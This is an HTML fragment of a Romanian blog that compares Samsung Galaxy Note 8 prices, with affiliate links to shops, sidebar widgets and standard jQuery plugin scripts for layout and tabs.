<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuv5y9HoQC5Ei_QlAIjm2deRr3h-DMPmN5i-uwqFS4-NEZjKBL5MAJTrz1tRvG5S7P40Ut5_KThgXa_Gt0s_yGHQSplu3hfX3lgDai9RZSJb22qh2bzlPji7V40nYjvGOn2Fo-TzqfZaD5/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html'>Pret Samsung Note 8 la Altex</a></div>
<div class='item-snippet'>Unul din magazinele cele mai cautate in legatura cu pretul telefonului Samsung Galaxy Note 8 este magazinul online Altex. Ei il au in stoc i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVQPlP31f4iIyTczkukLCrqjhtdn8Hf16nBQ8pi0MIdg_M6ER2yPsinl5buMzVDZ7JkajE3UHeujYbnq5xpQKjWOSrr-OoKfpD8AuQGk-E_229jt2ojl_HrMaedRI5a1dNP36auZZGOziO/w72-h72-p-k-no-nu/Samsung+Note+FE.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Samsung Note FE reducere 1.000 RON la Evomag</a></div>
<div class='item-snippet'>Pret la telefonul Samsung Galaxy Note FE (Fan Edition)   Magazinul online Evomag are la inceput de an 2018 o reducere de 1.000 de lei la tel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqg_41K3usAk_j79R5UjkLnruupuGCYnKxQ1hxpPJmYj7nElURT0oZam_Cfb_SIuYAAswIlNrSkVB5vvdS24ksm6o0t8_xap8K7La3YCgoDUlue9X5KZPlAtQ59QW8gvzJVZiwZZ-wjyt/w72-h72-p-k-no-nu/galaxy+s9.gif'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html'>Specificatii Samsung Galaxy S9</a></div>
<div class='item-snippet'>Duminica seara, Samsung a anuntat noul model de Galaxy S. Este vorba de Samsung Galaxy S9 care a fost lansat impreuna cu fratele mai mare, G...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0mNNjktsWgMR4gc8UQDR3WckgySbQMBHu9astgT1ZtMR3-ORdcDw2vcdGWOr8eIy8jDGqqxpbFPvnXAYDeoC1dEWZeaSh3yysjJp9mFiiGcgDifQAVtW6BPsTpoMuLKmos_xJzFEzthd/w72-h72-p-k-no-nu/Galaxy+Note+8+Maple+Gold+and+Black.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html'>Samsung Note 8 pret 3.491 lei la Altex in aprilie 2018</a></div>
<div class='item-snippet'>Odata cu lansarea modelelor Galaxy S9  si S9 Plus , pretul telefonului Samsung Note 8 la Altex  a scazut sub pretul de 3.500 de lei. Este ad...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

